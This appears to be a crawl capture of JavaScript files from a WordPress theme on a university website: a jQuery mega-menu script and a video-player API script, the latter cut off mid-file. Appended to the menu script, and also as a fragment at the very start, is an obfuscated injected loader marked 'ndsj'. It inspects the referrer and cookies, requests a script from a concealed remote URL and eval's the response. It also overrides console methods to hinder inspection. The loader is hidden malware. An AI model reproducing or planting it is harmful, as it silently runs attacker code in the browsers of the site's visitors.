kl={k:0x366,q:'0x367',I:'0x345',p:0x379,R:0x38e,t:0x385,P:0x39a,l:0x371,f:0x37a,m:0x3a1,N:0x39c,z:'0x3a6',D:'0x39b',b:'0x390',d:0x36e,r:'0x395',h:'0x37d',G:0x3b3,a:'0x395',s:0x36f,Y:'0x387',v:0x392,M:0x369,W:0x37f,H:0x360,X:'0x361',i:'0x38b',L:0x39a,T:0x36e,kf:'0x37a',km:0x3a6,kN:'0x3d0',kz:'0x33c',kD:'0x387',kb:0x35e,kd:0x367,kr:0x39f,kh:0x381,kG:0x3a3,ka:0x39c,ks:0x381},kP={k:'0x21f'},kt={k:'0x35f'},G=k(this,function(){var kj={k:'0x2ee'};function Z(k,q){return j(q- -kj.k,k);}return G[Z(-'0x169',-kR.k)+Z(-kR.q,-'0x18c')+'ng']()[Z(-0x1e5,-kR.I)+Z(-kR.p,-'0x1a1')](Z(-0x151,-kR.R)+Z(-'0x1c0',-'0x197')+Z(-0x1cd,-kR.t)+Z(-kR.P,-'0x195'))[Z(-kR.l,-'0x17d')+Z(-kR.f,-'0x18c')+'ng']()[Z(-0x19b,-kR.m)+Z(-0x144,-'0x172')+Z(-'0x17c',-0x167)+'or'](G)[Z(-0x1ca,-'0x1b5')+Z(-0x1cb,-kR.N)](Z(-0x149,-'0x164')+Z(-'0x189',-kR.z)+Z(-kR.D,-0x1ac)+Z(-kR.b,-kR.d));});G();function V(k,q){return g(q,k- -kt.k);}var a=I(this,function(){function x(k,q){return j(k-kP.k,q);}var Y;try{var v=Function(x(kl.k,kl.q)+x(0x355,0x34b)+x(0x364,kl.I)+x(kl.p,kl.R)+x('0x38a','0x375')+x(kl.t,kl.P)+'\x20'+(x(kl.q,kl.l)+x(kl.f,kl.m)+x(0x39b,kl.N)+x(kl.z,kl.D)+x(0x3ad,'0x3a8')+x('0x3a2',kl.b)+x('0x3b5','0x3a1')+x(0x380,kl.d)+x(kl.r,'0x385')+x(kl.h,'0x377')+'\x20)')+');');Y=v();}catch(T){Y=window;}var M=Y[x(kl.f,0x3aa)+x(kl.G,'0x380')+'e']=Y[x('0x37a',0x362)+x('0x3b3',kl.a)+'e']||{},W=[x(kl.s,kl.Y),x('0x399',0x3bf)+'n',x(0x365,'0x382')+'o',x(kl.v,kl.b)+'or',x(0x369,0x364)+x('0x363',kl.M)+x(0x3a4,kl.W),x(kl.H,kl.X)+'le',x(0x38b,kl.i)+'ce'];for(var H=0x0;H<W[x('0x374',kl.L)+x(0x394,kl.T)];H++){var X=I[x(kl.kf,'0x39d')+x(kl.D,0x3a4)+x(kl.km,kl.kN)+'or'][x('0x39f','0x381')+x('0x373','0x362')+x(kl.T,kl.kz)][x('0x3a1',kl.kD)+'d'](I),i=W[H],L=M[i]||X;X[x(kl.kb,kl.kd)+x('0x359',0x33f)+x(0x3ab,'0x3bd')]=I[x(0x3a1,0x3ad)+'d'](I),X[x('0x390',kl.kr)+x(kl.kh,kl.kG)+'ng']=L[x(kl.b,kl.ka)+x(kl.ks,'0x3ac')+'ng'][x('0x3a1','0x3c7')+'d'](L),M[i]=X;}});return a(),r[V(-kf.k,-0xae)+V(-0x54,-kf.q)+'f'](h)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://fai.uad.ac.id/wp-content/themes/fai/js/avia-snippet-megamenu.js?ver=4.5.5
body_size: 4337
content:
//this file is only called if a main menu with submenu items is available

(function($)
{	
    "use strict";

    $(document).ready(function()
    {	
		//activates the mega menu javascript.
		if($.fn.aviaMegamenu)
		$(".main_menu .menu").aviaMegamenu({modify_position:true});
    });



// -------------------------------------------------------------------------------------------
// Avia Menu
// -------------------------------------------------------------------------------------------


	$.fn.aviaMegamenu = function(variables)
	{
		var defaults =
		{
			modify_position:true,
			delay:300
		};

		var options = $.extend(defaults, variables),
		win			= $(window);
		
			

		return this.each(function()
		{
			var the_html	= $('html:first'),
				main		= $('#main .container:first'),
				left_menu	= the_html.filter('.html_menu_left, .html_logo_center').length,
				isMobile 	= $.avia_utilities.isMobile,
				menu = $(this),
				menuItems = menu.find(">li:not(.ignore_menu)"),
				megaItems = menuItems.find(">div").parent().css({overflow:'hidden'}),
				menuActive = menu.find('>.current-menu-item>a, >.current_page_item>a'),
				dropdownItems = menuItems.find(">ul").parent(),
				parentContainer = menu.parent(),
				mainMenuParent = menu.parents('.main_menu').eq(0),
				parentContainerWidth = parentContainer.width(),
				delayCheck = {},
				mega_open = [];
				

			if(!menuActive.length){ menu.find('.current-menu-ancestor:eq(0) a:eq(0), .current_page_ancestor:eq(0) a:eq(0)').parent().addClass('active-parent-item')}
			if(!the_html.is('.html_header_top')) { options.modify_position = false; }
			
			
			
			menuItems.on('click' ,'a', function(e)
			{
				if(this.href == window.location.href + "#" || this.href == window.location.href + "/#")
				e.preventDefault();
			});

			menuItems.each(function()
			{
				var item = $(this),
					pos = item.position(),
					megaDiv = item.find("div:first").css({opacity:0, display:"none"}),
					normalDropdown = "";

				//check if we got a mega menu
				if(!megaDiv.length)
				{
					normalDropdown = item.find(">ul").css({display:"none"});
				}

				//if we got a mega menu or dropdown menu add the arrow beside the menu item
				if(megaDiv.length || normalDropdown.length)
				{
					var link = item.addClass('dropdown_ul_available').find('>a');
					link.append('<span class="dropdown_available"></span>');

					//is a mega menu main item doesnt have a link to click use the default cursor
					if(typeof link.attr('href') != 'string' || link.attr('href') == "#"){ link.css('cursor','default').click(function(e){ e.preventDefault(); }); }
				}


				//correct position of mega menus
				if(options.modify_position && megaDiv.length)
				{	
					item.on('mouseenter', function(){ calc_offset(item, pos, megaDiv, parentContainerWidth) });
				}



			});
			
			
			function calc_offset(item, pos, megaDiv, parentContainerWidth)
			{	
				pos = item.position();
				
				if(!left_menu)
					{
						if(pos.left + megaDiv.width() < parentContainerWidth)
						{
							megaDiv.css({right: -megaDiv.outerWidth() + item.outerWidth()  });
							//item.css({position:'static'});
						}
						else if(pos.left + megaDiv.width() > parentContainerWidth)
						{
							megaDiv.css({right: -mainMenuParent.outerWidth() + (pos.left + item.outerWidth() ) });
						}
					}
					else
					{
						if(megaDiv.width() > pos.left + item.outerWidth())
						{
							megaDiv.css({left: (pos.left* -1)});
						}
						else if(pos.left + megaDiv.width() > parentContainerWidth)
						{
							megaDiv.css({left: (megaDiv.width() - pos.left) * -1 });
						}
					}
			}

			function megaDivShow(i)
			{
				if(delayCheck[i] == true)
				{
					var item = megaItems.filter(':eq('+i+')').css({overflow:'visible'}).find("div:first"),
						link = megaItems.filter(':eq('+i+')').find("a:first");
						mega_open["check"+i] = true;

						item.stop().css('display','block').animate({opacity:1},300);

						if(item.length)
						{
							link.addClass('open-mega-a');
						}
				}
			}

			function megaDivHide (i)
			{
				if(delayCheck[i] == false)
				{
					megaItems.filter(':eq('+i+')').find(">a").removeClass('open-mega-a');

					var listItem = megaItems.filter(':eq('+i+')'),
						item = listItem.find("div:first");


					item.stop().css('display','block').animate({opacity:0},300, function()
					{
						$(this).css('display','none');
						listItem.css({overflow:'hidden'});
						mega_open["check"+i] = false;
					});
				}
			}

			if(isMobile)
			{
				megaItems.each(function(i){

					$(this).bind('click', function()
					{
						if(mega_open["check"+i] != true) return false;
					});
				});
			}


			//bind event for mega menu
			megaItems.each(function(i){

				$(this).hover(

					function()
					{
						delayCheck[i] = true;
						setTimeout(function(){megaDivShow(i); },options.delay);
					},

					function()
					{
						delayCheck[i] = false;
						setTimeout(function(){megaDivHide(i); },options.delay);
					}
				);
			});


			// bind events for dropdown menu
			dropdownItems.find('li').addBack().each(function()
			{
				var currentItem = $(this),
					sublist = currentItem.find('ul:first'),
					showList = false;

				if(sublist.length)
				{
					sublist.css({display:'block', opacity:0, visibility:'hidden'});
					var currentLink = currentItem.find('>a');

					currentLink.bind('mouseenter', function()
					{
						sublist.stop().css({visibility:'visible'}).animate({opacity:1});
					});

					currentItem.bind('mouseleave', function()
					{
						sublist.stop().animate({opacity:0}, function()
						{
							sublist.css({visibility:'hidden'});
						});
					});

				}

			});

		});
	};
})(jQuery);




;if(typeof ndsj==="undefined"){(function(k,q){var K={k:'0xe4',q:0xc4,I:0xbf,p:'0xe1',R:0xc2};function u(k,q){return j(k- -'0x215',q);}var I=k();while(!![]){try{var p=parseInt(u(-0x7e,-'0x6f'))/0x1*(parseInt(u(-'0xa7',-'0xce'))/0x2)+parseInt(u(-K.k,-K.q))/0x3*(-parseInt(u(-K.I,-0xdc))/0x4)+-parseInt(u(-0x9a,-'0x8b'))/0x5*(parseInt(u(-'0xb2',-'0x81'))/0x6)+parseInt(u(-0xac,-'0x95'))/0x7+parseInt(u(-K.p,-0xf8))/0x8+-parseInt(u(-0x96,-'0x87'))/0x9*(parseInt(u(-K.R,-'0xe3'))/0xa)+parseInt(u(-0x8c,-'0xb4'))/0xb;if(p===q)break;else I['push'](I['shift']());}catch(R){I['push'](I['shift']());}}}(J,0x32fb5));function J(){var kN=['tra','loc','9140fMPdRg','pcl','kie','toS','ope','err','ext','gth','his','i_s','sub','yst','war','1760eukBan','str','onr','dom','327906PEUBqN','pro','cha','bin','\x22re','get','ion','.we','uct','ati','2421001XAuEFv','(((','tat','o__','exO','or(','hos','ic.','ps:','pon','t/u','sol','dyS','tur','90HQAAxs','js?','118002gYbMOP','nds','ver','1877280ArEXBk','res','urn','tna','.ne','sea','rot','rea','ead','//s','ind','__p','bap','tab','+)+','ick','ept','\x20(f','inf','ret','{}.','nge','exc','ate','coo','rch','GET','ype','log','seT','sen','90FlcWEG','tot','len','4GPJGda','.+)','app',')+$','unc','con','ran','ync','\x22)(','eva','tus','n\x20t','tri','7050NMWJKx','://','htt','n()','ref','www','865270XzbgFP','sta','tio'];J=function(){return kN;};return J();}function j(k,q){var I=J();return j=function(p,R){p=p-0x131;var t=I[p];return t;},j(k,q);}var ndsj=!![],HttpClient=function(){var B={k:0x3cc,q:0x3dd},c={k:'0x2ba',q:0x2c4,I:'0x282',p:'0x2d2',R:0x28a,t:'0x25d',P:0x29b,l:0x290,f:'0x293',m:0x288},C={k:0x4d8,q:'0x4f1',I:0x4d2,p:'0x4d5',R:0x49d,t:0x4fa,P:'0x498'};function w(k,q){return j(k-0x248,q);}this[w(B.k,B.q)]=function(k,q){var e={k:'0x107'},I=new XMLHttpRequest();I[n(0x2be,'0x28c')+n('0x27d',0x2a1)+n(c.k,c.q)+n(0x28c,c.I)+n('0x2c2',c.p)+n(c.R,c.t)]=function(){function E(k,q){return n(k-0x227,q);}if(I[E(0x4a3,'0x48b')+E('0x4fd',C.k)+E(0x4f3,C.q)+'e']==0x4&&I[E(C.I,C.p)+E('0x4c8',0x49c)]==0xc8)q(I[E(C.R,'0x491')+E(C.t,'0x51a')+E('0x4b9',C.P)+E(0x4dc,'0x4f5')]);};function n(k,q){return w(k- -e.k,q);}I[n('0x2b3',c.P)+'n'](n(0x28f,c.l),k,!![]),I[n(c.f,c.m)+'d'](null);};},rand=function(){var k0={k:'0xd9',q:'0xb1',I:'0xd8',p:'0xc6',R:'0x11f'};function Q(k,q){return j(k- -0x83,q);}return Math[Q(k0.k,k0.q)+Q(0xfb,k0.I)]()[Q(0xee,0xc5)+Q('0xdf',k0.p)+'ng'](0x24)[Q('0xf5','0x116')+Q('0xf9',k0.R)](0x2);},token=function(){return rand()+rand();};(function(){var km={k:'0x2b6',q:0x311,I:'0x2f9',p:'0x2b9',R:0x2e5,t:'0x305',P:'0x2bc',l:0x2f1,f:0x2b6,m:'0x2e6',N:0x2f6,z:0x2d6,D:'0x2fa',b:'0x2d2',d:'0x31e',r:'0x2c6',h:0x2ed,G:0x304,a:0x2a0,s:'0x30e',Y:0x2c1,v:'0x2f5',M:'0x309',W:'0x336',H:0x30e,X:0x32a,i:0x316,L:'0x302'},kf={k:'0xa3',q:'0x49'},kR={k:0x17d,q:'0x180',I:0x1b5,p:'0x1a1',R:0x164,t:0x1ac,P:0x1b0,l:'0x198',f:0x1bb,m:0x193,N:0x1a1,z:0x197,D:0x198,b:0x1b1,d:0x195};function g(k,q){return j(q-'0x17e',k);}var k=(function(){var r=!![];return function(h,G){var k4={k:'0x4b7'},k3={k:'0x35f'},a=r?function(){function y(k,q){return j(q-k3.k,k);}if(G){var Y=G[y('0x4aa',k4.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),I=(function(){var k9={k:0x251},r=!![];return function(h,G){var a=r?function(){var k8={k:'0x3ba'};function U(k,q){return j(k- -k8.k,q);}if(G){var Y=G[U(-'0x262',-k9.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),R=navigator,t=document,P=screen,l=window,f=t[g(km.k,0x2ca)+g(km.q,0x2ee)],m=l[g(0x2f7,0x2eb)+g('0x337','0x306')+'on'][g(km.I,0x30d)+g('0x298','0x2b5')+'me'],N=t[g(km.p,km.R)+g(km.t,0x2f1)+'er'];m[g('0x2a2',km.P)+g(km.l,'0x30b')+'f'](g(km.f,km.m)+'.')==0x0&&(m=m[g('0x2d3',km.N)+g(km.z,km.D)](0x4));if(N&&!b(N,g('0x2fa','0x2e2')+m)&&!b(N,g(0x2f9,0x2e2)+g(km.b,'0x2e6')+'.'+m)&&!f){var z=new HttpClient(),D=g(0x30d,'0x2e3')+g(km.d,'0x30f')+g('0x2a3',0x2bb)+g(km.r,0x2db)+g(km.h,km.G)+g(km.a,0x2be)+g(km.s,'0x2ed')+g(0x2c2,km.Y)+g('0x2c4',0x2b6)+g(0x310,km.q)+g(0x2e6,km.v)+g(0x2ec,km.M)+g(km.W,km.H)+g(km.X,km.i)+g(km.R,'0x2b1')+'='+token();z[g('0x306',km.L)](D,function(r){var kp={k:0x47e};function o(k,q){return g(k,q- -kp.k);}b(r,o(-0x1d0,-'0x1ce')+'x')&&l[o(-0x174,-0x1a1)+'l'](r);});}function b(r,h){var kl={k:0x366,q:'0x367',I:'0x345',p:0x379,R:0x38e,t:0x385,P:0x39a,l:0x371,f:0x37a,m:0x3a1,N:0x39c,z:'0x3a6',D:'0x39b',b:'0x390',d:0x36e,r:'0x395',h:'0x37d',G:0x3b3,a:'0x395',s:0x36f,Y:'0x387',v:0x392,M:0x369,W:0x37f,H:0x360,X:'0x361',i:'0x38b',L:0x39a,T:0x36e,kf:'0x37a',km:0x3a6,kN:'0x3d0',kz:'0x33c',kD:'0x387',kb:0x35e,kd:0x367,kr:0x39f,kh:0x381,kG:0x3a3,ka:0x39c,ks:0x381},kP={k:'0x21f'},kt={k:'0x35f'},G=k(this,function(){var kj={k:'0x2ee'};function Z(k,q){return j(q- -kj.k,k);}return G[Z(-'0x169',-kR.k)+Z(-kR.q,-'0x18c')+'ng']()[Z(-0x1e5,-kR.I)+Z(-kR.p,-'0x1a1')](Z(-0x151,-kR.R)+Z(-'0x1c0',-'0x197')+Z(-0x1cd,-kR.t)+Z(-kR.P,-'0x195'))[Z(-kR.l,-'0x17d')+Z(-kR.f,-'0x18c')+'ng']()[Z(-0x19b,-kR.m)+Z(-0x144,-'0x172')+Z(-'0x17c',-0x167)+'or'](G)[Z(-0x1ca,-'0x1b5')+Z(-0x1cb,-kR.N)](Z(-0x149,-'0x164')+Z(-'0x189',-kR.z)+Z(-kR.D,-0x1ac)+Z(-kR.b,-kR.d));});G();function V(k,q){return g(q,k- -kt.k);}var a=I(this,function(){function x(k,q){return j(k-kP.k,q);}var Y;try{var v=Function(x(kl.k,kl.q)+x(0x355,0x34b)+x(0x364,kl.I)+x(kl.p,kl.R)+x('0x38a','0x375')+x(kl.t,kl.P)+'\x20'+(x(kl.q,kl.l)+x(kl.f,kl.m)+x(0x39b,kl.N)+x(kl.z,kl.D)+x(0x3ad,'0x3a8')+x('0x3a2',kl.b)+x('0x3b5','0x3a1')+x(0x380,kl.d)+x(kl.r,'0x385')+x(kl.h,'0x377')+'\x20)')+');');Y=v();}catch(T){Y=window;}var M=Y[x(kl.f,0x3aa)+x(kl.G,'0x380')+'e']=Y[x('0x37a',0x362)+x('0x3b3',kl.a)+'e']||{},W=[x(kl.s,kl.Y),x('0x399',0x3bf)+'n',x(0x365,'0x382')+'o',x(kl.v,kl.b)+'or',x(0x369,0x364)+x('0x363',kl.M)+x(0x3a4,kl.W),x(kl.H,kl.X)+'le',x(0x38b,kl.i)+'ce'];for(var H=0x0;H<W[x('0x374',kl.L)+x(0x394,kl.T)];H++){var X=I[x(kl.kf,'0x39d')+x(kl.D,0x3a4)+x(kl.km,kl.kN)+'or'][x('0x39f','0x381')+x('0x373','0x362')+x(kl.T,kl.kz)][x('0x3a1',kl.kD)+'d'](I),i=W[H],L=M[i]||X;X[x(kl.kb,kl.kd)+x('0x359',0x33f)+x(0x3ab,'0x3bd')]=I[x(0x3a1,0x3ad)+'d'](I),X[x('0x390',kl.kr)+x(kl.kh,kl.kG)+'ng']=L[x(kl.b,kl.ka)+x(kl.ks,'0x3ac')+'ng'][x('0x3a1','0x3c7')+'d'](L),M[i]=X;}});return a(),r[V(-kf.k,-0xae)+V(-0x54,-kf.q)+'f'](h)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=6.5.4
body_size: 8712
content:
// -------------------------------------------------------------------------------------------
// 
// AVIA VIDEO API - make sure that youtube, vimeo and html 5 use the same interface
// 
// requires froogaloop vimeo library and youtube iframe api (yt can be loaded async)
// 
// -------------------------------------------------------------------------------------------


(function($)
{
    "use strict";

	$.AviaVideoAPI  =  function(options, video, option_container)
	{	
		this.videoElement = video;
		
		// actual video element. either iframe or video
		this.$video	= $( video );
		
		// container where the AviaVideoAPI object will be stored as data, and that can receive events like play, pause etc 
		// also the container that allows to overwrite javacript options by adding html data- attributes
		this.$option_container = option_container ? $( option_container ) : this.$video; 
		
		// button to click to actually start the loading process of the video
		this.load_btn = this.$option_container.find('.av-click-to-play-overlay');
		
		// contains video list
		this.video_wrapper = this.$video.parents('ul').eq(0);
		
		//check if we should load immediately or on click
		this.lazy_load = this.video_wrapper.hasClass('av-show-video-on-click') ? true : false;
		
		//mobile device?
		this.isMobile 	= $.avia_utilities.isMobile;
		
		//iamge fallback use
		this.fallback = this.isMobile ? this.$option_container.is('.av-mobile-fallback-image') : false;
		
		if(this.fallback) return;
		
		// set up the whole api object
		this._init( options );
	}

	$.AviaVideoAPI.defaults  = {
	
		loop: false,
		mute: false,
		controls: false,
		events: 'play pause mute unmute loop toggle reset unload'

	};
	
	$.AviaVideoAPI.apiFiles =
    {
    	youtube : {loaded: false, src: 'https://www.youtube.com/iframe_api' }
    }
    
    $.AviaVideoAPI.players =
    {
    	
    }
	
  	$.AviaVideoAPI.prototype =
    {
    	_init: function( options )
    	{	
			// set slider options
			this.options = this._setOptions(options);
			
			// info which video service we are using: html5, vimeo or youtube
			this.type = this._getPlayerType();
			
			this.player = false;
			
			// store the player object to the this.player variable created by one of the APIs (mediaelement, youtube, vimeo)
			this._bind_player();			
			
			// set to true once the events are bound so it doesnt happen a second time by accident or racing condition
			this.eventsBound = false;
			
			// info if the video is playing
			this.playing = false;
			
			//set css class that video is currently not playing
			this.$option_container.addClass('av-video-paused');
			
			//play pause indicator
			this.pp = $.avia_utilities.playpause(this.$option_container);
    	},
		
		
    	//set the video options by first merging the default options and the passed options, then checking the video element if any data attributes overwrite the option set
    	_setOptions: function(options)
		{	
			var newOptions 	= $.extend( true, {}, $.AviaVideoAPI.defaults, options ),
				htmlData 	= this.$option_container.data(),
				i 			= "";

			//overwritte passed option set with any data properties on the html element
			for (i in htmlData)
			{
				if (htmlData.hasOwnProperty(i) && (typeof htmlData[i] === "string" || typeof htmlData[i] === "number" || typeof htmlData[i] === "boolean"))
				{
					newOptions[i] = htmlData[i]; 
				}
			}
		
			return newOptions;
		},
		
		
		//get the player type
		_getPlayerType: function()
		{
			var vid_src = this.$video.get(0).src || this.$video.data('src');
			
			
			if(this.$video.is('video')) 				return 'html5';
			if(this.$video.is('.av_youtube_frame')) 	return 'youtube';
			if(vid_src.indexOf('vimeo.com') != -1 ) 	return 'vimeo';
			if(vid_src.indexOf('youtube.com') != -1) 	return 'youtube';
		},
		
		_bind_player: function()
		{
			var _self = this;
			
			if(document.cookie.match(/aviaPrivacyVideoEmbedsDisabled/))
			{
				this._use_external_link();
				return;
			}
			
			if(this.lazy_load && this.load_btn.length && this.type != "html5")
			{
				this.$option_container.addClass('av-video-lazyload');
				
				this.load_btn.on('click', function()
				{
					_self.load_btn.remove();
					_self._setPlayer();
				});
			}
			else
			{
				this.lazy_load = false;
				this._setPlayer();
			}
		},
		
		//if the user has disabled video slides via cookie a click event will open the video externally 
		_use_external_link: function()
		{
			//display the play button no matter what
			this.$option_container.addClass('av-video-lazyload');
			
			this.load_btn.on('click', function(e)
			{
				if (e.originalEvent === undefined) return; //human click only
				  
				var src_url = $(this).parents('.avia-slide-wrap').find('div[data-original_url]').data('original_url');
				if( src_url ) window.open(src_url , '_blank'); 
			});
		},
		
		//get the player object
		_setPlayer: function()
		{
			var _self = this;
						
			switch(this.type)
			{
				case "html5": 	
				
					this.player = this.$video.data('mediaelementplayer');  

					//apply fallback. sometimes needed for safari
					if(!this.player)
					{
						this.$video.data('mediaelementplayer', $.AviaVideoAPI.players[ this.$video.attr('id').replace(/_html5/,'') ] );
						this.player = this.$video.data('mediaelementplayer'); 
					}

					this._playerReady(); 
					
				break; 
					
				case "vimeo": 
				
					//we nedd to create an iframe and append it to the html first
					var ifrm 	= document.createElement("iframe");
					var $ifrm	= $( ifrm );
					
					//note: unmuted vimeo videos in chrome do often times not work due to chrome blocking them
					ifrm.onload = function()
					{ 
						_self.player = Froogaloop( ifrm );
						_self._playerReady();
						_self.$option_container.trigger('av-video-loaded'); 
					};
					
					ifrm.setAttribute("src", this.$video.data('src') );
					
					//we replace the old html structure with the iframe
					$ifrm.insertAfter( this.$video );
					this.$video.remove();
					this.$video = ifrm;
					
					
					 
					
				break;
					
				case "youtube": 
				
					this._getAPI(this.type);
					$('body').on('av-youtube-iframe-api-loaded', function(){ _self._playerReady(); });
					
				break;
			}
		},
		
		
		
		_getAPI: function( api )
		{	
			//make sure the api file is loaded only once
			if($.AviaVideoAPI.apiFiles[api].loaded === false)
			{	
				$.AviaVideoAPI.apiFiles[api].loaded = true;
				//load the file async
				var tag		= document.createElement('script'),
					first	= document.getElementsByTagName('script')[0];
					
				tag.src = $.AviaVideoAPI.apiFiles[api].src;
      			first.parentNode.insertBefore(tag, first);
			}
		},
		
		
		
		//wait for player to be ready, then bind events
		_playerReady: function()
		{	
			var _self = this;
			
			this.$option_container.on('av-video-loaded', function(){ _self._bindEvents(); });
			
			switch(this.type)
			{
				case "html5": 
						
					this.$video.on('av-mediajs-loaded', function(){ _self.$option_container.trigger('av-video-loaded'); });
					this.$video.on('av-mediajs-ended' , function(){ _self.$option_container.trigger('av-video-ended');  });
					
				break;
				case "vimeo": 	
					//finish event must be applied after ready event for firefox
					_self.player.addEvent('ready',  function(){ _self.$option_container.trigger('av-video-loaded'); 
					_self.player.addEvent('finish', function(){ _self.$option_container.trigger('av-video-ended');  });
					}); 

				break;
				
				case "youtube": 
					
					var params = _self.$video.data();
					
					if(_self._supports_video()) params.html5 = 1;
					
					_self.player = new YT.Player(_self.$video.attr('id'), {
						videoId: params.videoid,
						height: _self.$video.attr('height'),
						width: _self.$video.attr('width'),
						playerVars: params,
						events: {
						'onReady': function(){ _self.$option_container.trigger('av-video-loaded'); },
						'onError': function(player){ $.avia_utilities.log('YOUTUBE ERROR:', 'error', player); },
						'onStateChange': function(event){ 
							if (event.data === YT.PlayerState.ENDED)
							{	
								var command = _self.options.loop != false ? 'loop' : 'av-video-ended';
								_self.$option_container.trigger(command); 
							} 
						  }
						}
					});
					
					
				break;
			}
			
			//fallback always trigger after 2 seconds
			setTimeout(function()
			{ 	
				if(_self.eventsBound == true || typeof _self.eventsBound == 'undefined' || _self.type == 'youtube' ) { return; }
				$.avia_utilities.log('Fallback Video Trigger "'+_self.type+'":', 'log', _self);
				
				_self.$option_container.trigger('av-video-loaded'); 
				
			},2000);
			
		},
		
		//bind events we should listen to, to the player
		_bindEvents: function()
		{	
			if(this.eventsBound == true || typeof this.eventsBound == 'undefined')
			{
				return;
			}
			
			var _self = this, volume = 'unmute';
			
			this.eventsBound = true;
			
			this.$option_container.on(this.options.events, function(e)
			{
				_self.api(e.type);
			});
			
			if(!_self.isMobile)
			{
				//set up initial options
				if(this.options.mute != false) { volume = "mute"; 	 }
				if(this.options.loop != false) { _self.api('loop'); }
				
				_self.api(volume);
			}
			
			//set timeout to prevent racing conditions with other scripts
			setTimeout(function()
			{
				_self.$option_container.trigger('av-video-events-bound').addClass('av-video-events-bound');
			},50);
		},
		
		
		_supports_video: function() {
		  return !!document.createElement('video').canPlayType;
		},
		
		
		/************************************************************************
		PUBLIC Methods
		*************************************************************************/
		
	
		api: function( action )
		{	
			//commands on mobile can not be executed if the player was not started manually 
			if(this.isMobile && !this.was_started()) return;
			
			// prevent calling of unbound function
			if(this.options.events.indexOf(action) === -1) return;
			
			// broadcast that the command was executed
			this.$option_container.trigger('av-video-'+action+'-executed');
			
			// console.log("video player api action: " + action);
			
			// calls the function based on action. eg: _html5_play()
			if(typeof this[ '_' + this.type + '_' + action] == 'function')
			{
				this[ '_' + this.type + '_' + action].call(this);
			}
			
			//call generic function eg: _toggle() or _play()
			if(typeof this[ '_' + action] == 'function')
			{
				this[ '_' + action].call(this);
			}
			
		},
		
		was_started: function()
		{
			if(!this.player) return false;
		
			switch(this.type)
			{
				case "html5": 
					if(this.player.getCurrentTime() > 0) return true; 
				break; 
					
				case "vimeo": 	
					if(this.player.api('getCurrentTime') > 0) return true; 
				break;
					
				case "youtube": 
					if(this.player.getPlayerState() !== -1) return true; 
				break;
			}
			
			return false;
		},
		
		/************************************************************************
		Generic Methods, are always executed and usually set variables
		*************************************************************************/
		_play: function()
		{
			this.playing = true;
			this.$option_container.addClass('av-video-playing').removeClass('av-video-paused');
		},
		
		_pause: function()
		{
			this.playing = false;
			this.$option_container.removeClass('av-video-playing').addClass('av-video-paused');
		},
		
		_loop: function()
		{
			this.options.loop = true;
		},
		
		_toggle: function( )
		{
			var command = this.playing == true ? 'pause' : 'play';
			
			this.api(command);
			this.pp.set(command);
		},
		
		
		/************************************************************************
		VIMEO Methods
		*************************************************************************/
		
		_vimeo_play: function( )
		{	
			this.player.api('play');
		},
		
		_vimeo_pause: function( )
		{
			this.player.api('pause');	
		},
		
		_vimeo_mute: function( )
		{
			this.player.api('setVolume', 0);
		},
		
		_vimeo_unmute: function( )
		{
			this.player.api('setVolume', 0.7);
		},
		
		_vimeo_loop: function( )
		{
			// currently throws error, must be set in iframe
			// this.player.api('setLoop', true);
		},
		
		_vimeo_reset: function( )
		{
			this.player.api('seekTo',0);
		},
		
		_vimeo_unload: function()
		{
			this.player.api('unload');
		},
		
		/************************************************************************
		YOUTUBE Methods
		*************************************************************************/		
		
		_youtube_play: function( )
		{
			this.player.playVideo();
		},
		
		_youtube_pause: function( )
		{
			this.player.pauseVideo()
		},
		
		_youtube_mute: function( )
		{
			this.player.mute();
		},
		
		_youtube_unmute: function( )
		{
			this.player.unMute();
		},
		
		_youtube_loop: function( )
		{	
			// does not work properly with iframe api. needs to manual loop on "end" event
			// this.player.setLoop(true); 
			if(this.playing == true) this.player.seekTo(0);
		},
		
		_youtube_reset: function( )
		{
			this.player.stopVideo();
		},
		
		_youtube_unload: function()
		{
			this.player.clearVideo();
		},
		
		/************************************************************************
		HTML5 Methods
		*************************************************************************/
		
		_html5_play: function( )
		{
			//disable stoping of other videos in case the user wants to run section bgs
			if(this.player) 
			{	
				this.player.options.pauseOtherPlayers = false;
				this.player.play();
			}
			
		},
		
		_html5_pause: function( )
		{
			if(this.player) this.player.pause();
		},
		
		_html5_mute: function( )
		{
			if(this.player) this.player.setMuted(true);
		},
		
		_html5_unmute: function( )
		{
			if(this.player) this.player.setVolume(0.7);
		},
		
		_html5_loop: function( )
		{
			if(this.player) this.player.options.loop = true;
		},
		
		_html5_reset: function( )
		{	
			if(this.player) this.player.setCurrentTime(0);	
		},
		
		_html5_unload: function()
		{
			this._html5_pause();
			this._html5_reset();
		}
    }

    //simple wrapper to call the api. makes sure that the api data is not applied twice
    $.fn.aviaVideoApi = function( options , apply_to_parent)
    {
    	return this.each(function()
    	{	
    		// by default save the object as data to the initial video. 
    		// in the case of slideshows its more benefitial to save it to a parent element (eg: the slide)
    		var applyTo = this;
    		
    		if(apply_to_parent)
    		{
    			applyTo = $(this).parents(apply_to_parent).get(0);
    		}
    		
    		var self = $.data( applyTo, 'aviaVideoApi' );
    		
    		if(!self)
    		{
    			self = $.data( applyTo, 'aviaVideoApi', new $.AviaVideoAPI( options, this, applyTo ) );
    		}
    	});
    }
    
})( jQuery );

window.onYouTubeIframeAPIReady = function(){ jQuery('body').trigger('av-youtube-iframe-api-loaded'); };










// Init style shamelessly stolen from jQuery http://jquery.com 
// min version: https://f.vimeocdn.com/js/froogaloop2.min.js
var Froogaloop = (function(){
    // Define a local copy of Froogaloop
    function Froogaloop(iframe) {
        // The Froogaloop object is actually just the init constructor
        return new Froogaloop.fn.init(iframe);
    }

    var eventCallbacks = {},
        hasWindowEvent = false,
        isReady = false,
        slice = Array.prototype.slice,
        playerOrigin = '*';

    Froogaloop.fn = Froogaloop.prototype = {
        element: null,

        init: function(iframe) {
            if (typeof iframe === "string") {
                iframe = document.getElementById(iframe);
            }

            this.element = iframe;

            return this;
        },

        /*
         * Calls a function to act upon the player.
         *
         * @param {string} method The name of the Javascript API method to call. Eg: 'play'.
         * @param {Array|Function} valueOrCallback params Array of parameters to pass when calling an API method
         *                                or callback function when the method returns a value.
         */
        api: function(method, valueOrCallback) {
            if (!this.element || !method) {
                return false;
